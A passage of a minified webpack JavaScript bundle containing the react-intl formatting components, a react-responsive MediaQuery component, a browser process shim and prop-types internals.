fit","lookup"]),D=A(["narrow","short","long"]),L=A(["numeric","2-digit"]),F=P.isRequired,z={locale:C,timeZone:C,formats:j,messages:j,textComponent:N,defaultLocale:C,defaultFormats:j,onError:P},U={formatDate:F,formatTime:F,formatRelative:F,formatNumber:F,formatPlural:F,formatMessage:F,formatHTMLMessage:F},B=M(x({},z,U,{formatters:j,now:F})),W=(C.isRequired,R([C,j]),{localeMatcher:I,formatMatcher:A(["basic","best fit"]),timeZone:C,hour12:T,weekday:D,era:D,year:L,month:A(["numeric","2-digit","narrow","short","long"]),day:L,hour:L,minute:L,second:L,timeZoneName:A(["short","long"])}),V={localeMatcher:I,style:A(["decimal","currency","percent"]),currency:C,currencyDisplay:A(["symbol","code","name"]),useGrouping:T,minimumIntegerDigits:k,minimumFractionDigits:k,maximumFractionDigits:k,minimumSignificantDigits:k,maximumSignificantDigits:k},H={style:A(["best fit","numeric"]),units:A(["second","minute","hour","day","month","year","second-short","minute-short","hour-short","day-short","month-short","year-short"])},q={style:A(["cardinal","ordinal"])},$=Object.keys(z),K={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},G=/[&><"']/g;function Q(e){return(""+e).replace(G,(function(e){return K[e]}))}function Y(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.reduce((function(t,r){return e.hasOwnProperty(r)?t[r]=e[r]:n.hasOwnProperty(r)&&(t[r]=n[r]),t}),{})}function X(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.intl;h()(t,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}function Z(e,t){if(e===t)return!0;if("object"!==(void 0===e?"undefined":b(e))||null===e||"object"!==(void 0===t?"undefined":b(t))||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(t),i=0;i<n.length;i++)if(!o(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}function J(e,t,n){var r=e.props,o=e.state,i=e.context,a=void 0===i?{}:i,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},l=a.intl,s=void 0===l?{}:l,c=u.intl,f=void 0===c?{}:c;return!Z(t,r)||!Z(n,o)||!(f===s||Z(Y(f,$),Y(s,$)))}function ee(e,t){return"[React Intl] "+e+(t?"\n"+t:"")}function te(e){0}function ne(e){return a.a.prototype._resolveLocale(e)}function re(e){return a.a.prototype._findPluralRuleFunction(e)}var oe=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_(this,e);var r="ordinal"===n.style,o=re(ne(t));this.format=function(e){return o(e,r)}},ie=Object.keys(W),ae=Object.keys(V),ue=Object.keys(H),le=Object.keys(q),se={second:60,minute:60,hour:24,day:30,month:12};function ce(e){var t=l.a.thresholds;t.second=e.second,t.minute=e.minute,t.hour=e.hour,t.day=e.day,t.month=e.month,t["second-short"]=e["second-short"],t["minute-short"]=e["minute-short"],t["hour-short"]=e["hour-short"],t["day-short"]=e["day-short"],t["month-short"]=e["month-short"]}function fe(e,t,n,r){var o=e&&e[t]&&e[t][n];if(o)return o;r(ee("No "+t+" format named: "+n))}function pe(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.messages,u=e.defaultLocale,l=e.defaultFormats,s=n.id,c=n.defaultMessage;h()(s,"[React Intl] An `id` must be provided to format a message.");var f=a&&a[s],p=Object.keys(r).length>0;if(!p)return f||c||s;var d=void 0,v=e.onError||te;if(f)try{var m=t.getMessageFormat(f,o,i);d=m.format(r)}catch(e){v(ee('Error formatting message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":""),e))}else(!c||o&&o.toLowerCase()!==u.toLowerCase())&&v(ee('Missing message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":"")));if(!d&&c)try{var y=t.getMessageFormat(c,u,l);d=y.format(r)}catch(e){v(ee('Error formatting the default message for: "'+s+'"',e))}return d||v(ee('Cannot format message: "'+s+'", using message '+(f||c?"source":"id")+" as fallback.")),d||f||c||s}var de=Object.freeze({formatDate:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||te,s=new Date(n),c=x({},a&&{timeZone:a},u&&fe(i,"date",u,l)),f=Y(r,ie,c);try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(ee("Error formatting date.",e))}return String(s)},formatTime:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||te,s=new Date(n),c=x({},a&&{timeZone:a},u&&fe(i,"time",u,l)),f=Y(r,ie,c);f.hour||f.minute||f.second||(f=x({},f,{hour:"numeric",minute:"numeric"}));try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(ee("Error formatting time.",e))}return String(s)},formatRelative:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||te,s=new Date(n),c=new Date(r.now),f=a&&fe(i,"relative",a,u),p=Y(r,ue,f),d=x({},l.a.thresholds);ce(se);try{return t.getRelativeFormat(o,p).format(s,{now:isFinite(c)?c:t.now()})}catch(e){u(ee("Error formatting relative time.",e))}finally{ce(d)}return String(s)},formatNumber:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||te,l=a&&fe(i,"number",a,u),s=Y(r,ae,l);try{return t.getNumberFormat(o,s).format(n)}catch(e){u(ee("Error formatting number.",e))}return String(n)},formatPlural:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=Y(r,le),a=e.onError||te;try{return t.getPluralFormat(o,i).format(n)}catch(e){a(ee("Error formatting plural.",e))}return"other"},formatMessage:pe,formatHTMLMessage:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?Q(n):n,e}),{});return pe(e,t,n,o)}}),he=Object.keys(z),ve=Object.keys(U),me={formats:{},messages:{},timeZone:null,textComponent:"span",defaultLocale:"en",defaultFormats:{},onError:te},ye=function(e){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));h()("undefined"!=typeof Intl,"[React Intl] The `Intl` APIs must be available in the runtime, and do not appear to be built-in. An `Intl` polyfill should be loaded.\nSee: http://formatjs.io/guides/runtime-environments/");var o=n.intl,i=void 0;i=isFinite(e.initialNow)?Number(e.initialNow):o?o.now():Date.now();var u=o||{},s=u.formatters,c=void 0===s?{getDateTimeFormat:Object(v.a)(Intl.DateTimeFormat),getNumberFormat:Object(v.a)(Intl.NumberFormat),getMessageFormat:Object(v.a)(a.a),getRelativeFormat:Object(v.a)(l.a),getPluralFormat:Object(v.a)(oe)}:s;return r.state=x({},c,{now:function(){return r._didDisplay?Date.now():i}}),r}return E(t,e),w(t,[{key:"getConfig",value:function(){var e=this.context.intl,t=Y(this.props,he,e);for(var n in me)void 0===t[n]&&(t[n]=me[n]);if(!function(e){for(var t=(e||"").split("-");t.length>0;){if(g(t.join("-")))return!0;t.pop()}return!1}(t.locale)){var r=t,o=r.locale,i=r.defaultLocale,a=r.defaultFormats;(0,r.onError)(ee('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),t=x({},t,{locale:i,formats:a,messages:me.messages})}return t}},{key:"getBoundFormatFns",value:function(e,t){return ve.reduce((function(n,r){return n[r]=de[r].bind(null,e,t),n}),{})}},{key:"getChildContext",value:function(){var e=this.getConfig(),t=this.getBoundFormatFns(e,this.state),n=this.state,r=n.now,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["now"]);return{intl:x({},e,t,{formatters:o,now:r})}}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"componentDidMount",value:function(){this._didDisplay=!0}},{key:"render",value:function(){return f.Children.only(this.props.children)}}]),t}(f.Component);ye.displayName="IntlProvider",ye.contextTypes={intl:B},ye.childContextTypes={intl:B.isRequired};var ge=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatDate,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);ge.displayName="FormattedDate",ge.contextTypes={intl:B};var be=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatTime,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);be.displayName="FormattedTime",be.contextTypes={intl:B};var _e=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));X(n);var o=isFinite(e.initialNow)?Number(e.initialNow):n.intl.now();return r.state={now:o},r}return E(t,e),w(t,[{key:"scheduleNextUpdate",value:function(e,t){var n=this;clearTimeout(this._timer);var r=e.value,o=e.units,i=e.updateInterval,a=new Date(r).getTime();if(i&&isFinite(a)){var u=a-t.now,l=function(e){switch(e){case"second":return 1e3;case"minute":return 6e4;case"hour":return 36e5;case"day":return 864e5;default:return 2147483647}}(o||function(e){var t=Math.abs(e);return t<6e4?"second":t<36e5?"minute":t<864e5?"hour":"day"}(u)),s=Math.abs(u%l),c=u<0?Math.max(i,l-s):Math.max(i,s);this._timer=setTimeout((function(){n.setState({now:n.context.intl.now()})}),c)}}},{key:"componentDidMount",value:function(){this.scheduleNextUpdate(this.props,this.state)}},{key:"componentWillReceiveProps",value:function(e){(function(e,t){if(e===t)return!0;var n=new Date(e).getTime(),r=new Date(t).getTime();return isFinite(n)&&isFinite(r)&&n===r})(e.value,this.props.value)||this.setState({now:this.context.intl.now()})}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"componentWillUpdate",value:function(e,t){this.scheduleNextUpdate(e,t)}},{key:"componentWillUnmount",value:function(){clearTimeout(this._timer)}},{key:"render",value:function(){var e=this.context.intl,t=e.formatRelative,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,x({},this.props,this.state));return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);_e.displayName="FormattedRelative",_e.contextTypes={intl:B},_e.defaultProps={updateInterval:1e4};var we=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatNumber,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);we.displayName="FormattedNumber",we.contextTypes={intl:B};var xe=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatPlural,n=e.textComponent,r=this.props,o=r.value,i=r.other,a=r.children,u=t(o,this.props),l=this.props[u]||i;return"function"==typeof a?a(l):p.a.createElement(n,null,l)}}]),t}(f.Component);xe.displayName="FormattedPlural",xe.contextTypes={intl:B},xe.defaultProps={style:"cardinal"};var Ee=function(e,t){return pe({},{getMessageFormat:Object(v.a)(a.a)},e,t)},Se=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return e.defaultMessage||X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!Z(n,t))return!0;for(var r=x({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return J.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e,t=this.context.intl||{},n=t.formatMessage,r=void 0===n?Ee:n,o=t.textComponent,i=void 0===o?"span":o,a=this.props,u=a.id,l=a.description,s=a.defaultMessage,c=a.values,p=a.tagName,d=void 0===p?i:p,h=a.children,v=void 0,m=void 0,y=void 0;if(c&&Object.keys(c).length>0){var g=Math.floor(1099511627776*Math.random()).toString(16),b=(e=0,function(){return"ELEMENT-"+g+"-"+(e+=1)});v="@__"+g+"__@",m={},y={},Object.keys(c).forEach((function(e){var t=c[e];if(Object(f.isValidElement)(t)){var n=b();m[e]=v+n+v,y[n]=t}else m[e]=t}))}var _=r({id:u,description:l,defaultMessage:s},m||c),w=void 0;return w=y&&Object.keys(y).length>0?_.split(v).filter((function(e){return!!e})).map((function(e){return y[e]||e})):[_],"function"==typeof h?h.apply(void 0,O(w)):f.createElement.apply(void 0,[d,null].concat(O(w)))}}]),t}(f.Component);Se.displayName="FormattedMessage",Se.contextTypes={intl:B},Se.defaultProps={values:{}};var Oe=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!Z(n,t))return!0;for(var r=x({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return J.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatHTMLMessage,n=e.textComponent,r=this.props,o=r.id,i=r.description,a=r.defaultMessage,u=r.values,l=r.tagName,s=void 0===l?n:l,c=r.children,f=t({id:o,description:i,defaultMessage:a},u);if("function"==typeof c)return c(f);var d={__html:f};return p.a.createElement(s,{dangerouslySetInnerHTML:d})}}]),t}(f.Component);Oe.displayName="FormattedHTMLMessage",Oe.contextTypes={intl:B},Oe.defaultProps={values:{}},y(m),y(o.a)},,function(e,t,n){var r=n(1239)(n(25));e.exports=r},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(621)),o=u(n(1408)),i=u(n(1501)),a=u(n(1513));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e,t,n){var u,l=void 0,s=(0,a.default)(n);return l="prototype"in(u=e)&&(0,r.default)(u.prototype.render)?(0,o.default)(e,t,s):(0,i.default)(e,t,s),e.displayName?l.displayName=e.displayName:l.displayName=e.name,l},s=function(e,t){return function(n){return l(n,e,t)}};t.default=function(){return(0,r.default)(arguments.length<=0?void 0:arguments[0])?l(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1],arguments.length<=2?void 0:arguments[2]):s(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},e.exports=t.default},function(e,t,n){var r=n(348),o=n(172),i=n(843),a=n(128);e.exports=function(e,t){return(a(e)?r:i)(e,o(t,3))}},,,,function(e,t,n){var r=n(705),o=n(172),i=n(437),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},,,,,function(e,t,n){var r=n(816),o=n(1269),i=n(172),a=n(128);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},,function(e,t){e.exports=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o}},,,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(1724);Object.defineProperty(t,"Bling",{enumerable:!0,get:function(){return i(r).default}});var o=n(751);function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"Events",{enumerable:!0,get:function(){return i(o).default}})},,,function(e,t,n){var r=n(1280),o=n(609)((function(e,t){return null==e?{}:r(e,t)}));e.exports=o},,,,,,,,function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=f(n(15)),a=f(n(8)),u=f(n(11)),l=f(n(7)),s=f(n(5)),c=f(n(9));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var h={component:a.default.node,query:a.default.string,values:a.default.shape(s.default.matchers),children:a.default.oneOfType([a.default.node,a.default.func]),onChange:a.default.func,onBeforeChange:a.default.func},v=Object.keys(s.default.all),m=Object.keys(h),y=m.concat(v);function g(e,t){var n=o({},e);return t.forEach((function(e){return delete n[e]})),n}var b=function(e){function t(){var e,n,r;p(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={matches:!1},r.updateMatches=function(){r._mql.matches!==r.state.matches&&r.setState({matches:r._mql.matches})},r.removeMql=function(){r._mql&&(r._mql.removeListener(r.updateMatches),r._mql.dispose())},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillMount",value:function(){this.updateQuery(this.props)}},{key:"componentWillReceiveProps",value:function(e){this.updateQuery(e)}},{key:"updateQuery",value:function(e){var t=void 0;if(e.query?this.query=e.query:this.query=(0,c.default)(g(e,m)),!this.query)throw new Error("Invalid or missing MediaQuery!");e.values&&(t=Object.keys(e.values).reduce((function(t,n){return t[(0,l.default)(n)]=e.values[n],t}),{})),this.removeMql(),this._mql=(0,u.default)(this.query,t),this._mql.addListener(this.updateMatches),this.updateMatches()}},{key:"componentWillUpdate",value:function(e,t){this.props.onBeforeChange&&this.state.matches!==t.matches&&this.props.onBeforeChange(this.state.matches)}},{key:"componentDidUpdate",value:function(e,t){this.props.onChange&&t.matches!==this.state.matches&&this.props.onChange(this.state.matches)}},{key:"componentWillUnmount",value:function(){this.removeMql()}},{key:"render",value:function(){if("function"==typeof this.props.children)return this.props.children(this.state.matches);if(!1===this.state.matches)return null;var e=g(this.props,y),t=Object.keys(e).length>0,n=i.default.Children.count(this.props.children);return this.props.component||n>1||"string"==typeof this.props.children||Array.isArray(this.props.children)&&1==n||void 0===this.props.children?i.default.createElement(this.props.component||"div",e,this.props.children):t?i.default.cloneElement(this.props.children,e):n?this.props.children:null}}]),t}(i.default.Component);b.displayName="MediaQuery",b.defaultProps={values:{}},t.default=b,e.exports=t.default},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,s=[],c=!1,f=-1;function p(){c&&l&&(c=!1,l.length?s=l.concat(s):f=-1,s.length&&d())}function d(){if(!c){var e=u(p);c=!0;for(var t=s.length;t;){for(l=s,s=[];++f<t;)l&&l[f].run();f=-1,t=s.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||c||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){"use strict";function n(e){return function(){return e}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(e){return e},e.exports=r},function(e,t,n){(function(t){"use strict";var n=function(e){};"production"!==t.env.NODE_ENV&&(n=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")}),e.exports=function(e,t,r,o,i,a,u,l){if(n(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}}).call(t,n(1))},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(8),a=(r=i)&&r.__esModule?r:{default:r},u=a.default.oneOfType([a.default.string,a.default.number]),l={orientation:a.default.oneOf(["portrait","landscape"]),scan:a.default.oneOf(["progressive","interlace"]),aspectRatio:a.default.string,deviceAspectRatio:a.default.string,height:u,deviceHeight:u,width:u,deviceWidth:u,color:a.default.bool,colorIndex:a.default.bool,monochrome:a.default.bool,resolution:u},s=o({minAspectRatio:a.default.string,maxAspectRatio:a.default.string,minDeviceAspectRatio:a.default.string,maxDeviceAspectRatio:a.default.string,minHeight:u,maxHeight:u,minDeviceHeight:u,maxDeviceHeight:u,minWidth:u,maxWidth:u,minDeviceWidth:u,maxDeviceWidth:u,minColor:a.default.number,maxColor:a.default.number,minColorIndex:a.default.number,maxColorIndex:a.default.number,minMonochrome:a.default.number,maxMonochrome:a.default.number,minResolution:u,maxResolution:u},l),c={all:a.default.bool,grid:a.default.bool,aural:a.default.bool,braille:a.default.bool,handheld:a.default.bool,print:a.default.bool,projection:a.default.bool,screen:a.default.bool,tty:a.default.bool,tv:a.default.bool,embossed:a.default.bool},f=o({},c,s);l.type=Object.keys(c),t.default={all:f,types:c,matchers:l,features:s},e.exports=t.default},function(e,t,n){(function(t){"use strict";var r,o=n(2);"production"!==t.env.NODE_ENV&&(r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}}),e.exports=o}).call(t,n(1))},function(e,t){"use strict";var n=/[A-Z]/g,r=/^ms-/,o={};e.exports=function(e){return e in o?o[e]:o[e]=e.replace(n,"-$&").toLowerCase().replace(r,"-ms-")}},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(14)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)}else e.exports=n(13)()}).call(t,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=[];return Object.keys(o.default.all).forEach((function(n){var o=e[n];null!=o&&t.push(function(e,t){var n=(0,r.default)(e);return"number"==typeof t&&(t+="px"),!0===t?e:!1===t?"not "+e:"("+n+": "+t+")"}(n,o))})),t.join(" and ")};var r=i(n(7)),o=i(n(5));function i(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t){"use strict";t.match=function(e,t){return u(e).some((function(e){var n=e.inverse,r="all"===e.type||t.type===e.type;if(r&&n||!r&&!n)return!1;var o=e.expressions.every((function(e){var n=e.feature,r=e.modifier,o=e.value,i=t[n];if(!i)return!1;switch(n){case"orientation":case"scan":return i.toLowerCase()===o.toLowerCase();case"width":case"height":case"device-width":case"device-height":o=c(o),i=c(i);break;case"resolution":o=s(o),i=s(i);break;case"aspect-ratio":case"device-aspect-ratio":case"device-pixel-ratio":o=l(o),i=l(i);break;case"grid":case"color":case"color-index":case"monochrome":o=parseInt(o,10)||1,i=parseInt(i,10)||0}switch(r){case"min":return i>=o;case"max":return i<=o;default:return i===o}}));return o&&!n||!o&&n}))},t.parse=u;var n=/(?:(only|not)?\s*([^\s\(\)]+)(?:\s*and)?\s*)?(.+)?/i,r=/\(\s*([^\s\:\)]+)\s*(?:\:\s*([^\s\)]+))?\s*\)/,o=/^(?:(min|max)-)?(.+)/,i=/(em|rem|px|cm|mm|in|pt|pc)?$/,a=/(dpi|dpcm|dppx)?$/;function u(e){return e.split(",").map((function(e){var t=(e=e.trim()).match(n),i=t[1],a=t[2],u=t[3]||"",l={};return l.inverse=!!i&&"not"===i.toLowerCase(),l.type=a?a.toLowerCase():"all",u=u.match(/\([^\)]+\)/g)||[],l.expressions=u.map((function(e){var t=e.match(r),n=t[1].toLowerCase().match(o);return{modifier:n[1],feature:n[2],value:t[2]}})),l}))}function l(e){var t,n=Number(e);return n||(n=(t=e.match(/^(\d+)\s*\/\s*(\d+)$/))[1]/t[2]),n}function s(e){var t=parseFloat(e);switch(String(e).match(a)[1]){case"dpcm":return t/2.54;case"dppx":return 96*t;default:return t}}function c(e){var t=parseFloat(e);switch(String(e).match(i)[1]){case"em":case"rem":return 16*t;case"cm":return 96*t/2.54;case"mm":return 96*t/2.54/10;case"in":return 96*t;case"pt":return 72*t;case"pc":return 72*t/12;default:return t}}},function(e,t,n){"use strict";var r=n(10).match,o="undefined"!=typeof window?window.matchMedia:null;function i(e,t){var n=this;if(o){var i=o.call(window,e);this.matches=i.matches,this.media=i.media,i.addListener(a)}else this.matches=r(e,t),this.media=e;function a(e){n.matches=e.matches,n.media=e.media}this.addListener=function(e){i&&i.addListener(e)},this.removeListener=function(e){i&&i.removeListener(e)},this.dispose=function(){i&&i.removeListener(a)}}e.exports=function(e,t){return new i(e,t)}},function(e,t,n){(function(t){"use strict";if("production"!==t.env.NODE_ENV)var r=n(3),o=n(6),i=n(4),a={};e.exports=function(e,n,u,l,s){if("production"!==t.env.NODE_ENV)for(var c in e)if(e.hasOwnProperty(c)){var f;try{r("function"==typeof e[c],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",l||"React class",u,c),f=e[c](n,c,l,u,null,i)}catch(e){f=e}if(o(!f||f instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",l||"React class",u,c,typeof f),f instanceof Error&&!(f.message in a)){a[f.message]=!0;var p=s?s():"";o(!1,"Failed %s type: %s%s",u,f.message,null!=p?p:"")}}}}).call(t,n(1))},function(e,t,n){"use strict";var r=n(2),o=n(3),i=n(4);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var 